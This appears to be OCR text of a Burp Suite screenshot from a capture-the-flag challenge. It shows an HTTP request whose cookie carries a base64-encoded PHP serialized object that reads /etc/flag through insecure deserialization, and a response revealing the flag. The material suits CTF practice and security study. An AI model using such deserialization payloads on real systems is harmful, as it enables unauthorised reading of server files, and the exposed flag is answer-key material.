 Request
Pretty Raw Hex Hackvertor \n
1 GET /october_challenge/ HTTP/1.1
2 Host: ctf.securityboat.in:4000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: dark_mode=<@base64>O:20:"GetThemeNameFromFile":1:{s:8:"filename";
s:9:"/etc/flag";} <@/base64>
10 Connection: close
11
12
Response
Pretty Raw Hex Render Hackvertor \n
26 </style>
27 </head>
28 <body class="">
29 <nav class="navbar bg-gray-800 p-4">
30 <div class="container mx-auto flex justify-between items-center">
31 <a href="#" class="text-2xl font-bold text-white">October
Awareness Month </a>
32 <div class="flex items-center space-x-4">
33 <form method="POST" action="">
34 <label for="dark-mode-toggle" id="lblToggle" class="
text-white text-xl" style="cursor: pointer;">
Flag{__inS3cur3_d3seRl4liz47iOn_ftw}
35 Mode </label>
36 <input type="checkbox" id="dark-mode-toggle" class="
form-checkbox h-6 w-6 checked:bg-blue-600" >
37 <input type="hidden" name="toggle_dark_mode" value="1">
38 </form>
39 </div>
40 </div>
41 </nav>
42
43 <div class="container mx-auto p-12 text-xl">
44 <ol>